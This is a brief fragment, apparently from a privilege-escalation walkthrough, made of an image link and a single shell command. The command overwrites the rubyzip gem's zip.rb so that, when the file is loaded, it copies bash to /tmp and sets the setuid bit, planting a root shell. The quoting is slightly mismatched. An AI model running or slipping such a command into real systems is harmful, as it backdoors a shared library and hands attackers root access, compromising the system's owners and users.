 echo '`cp /bin/bash /tmp/bash2 && chmod +s /tmp/bash2`’ > /usr/local/share/gems/gems/rubyzip-1.2.1/lib/zip.rb
